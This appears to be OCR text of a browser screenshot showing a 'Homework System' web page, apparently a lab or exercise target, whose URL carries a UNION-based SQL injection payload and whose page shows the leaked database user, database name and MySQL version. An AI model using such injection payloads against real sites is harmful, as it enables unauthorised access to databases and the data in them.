 Homework System - Mozilla Firefox
Homework System
121.40.50.146/detail.php?id=-1' union select concat(current_user(), '|', database(), '|', version()) %23
Search
Homework System
Sign Out
Your Homework
fire@localhost|firecms|5.5.49-0ubuntu0.14.04.1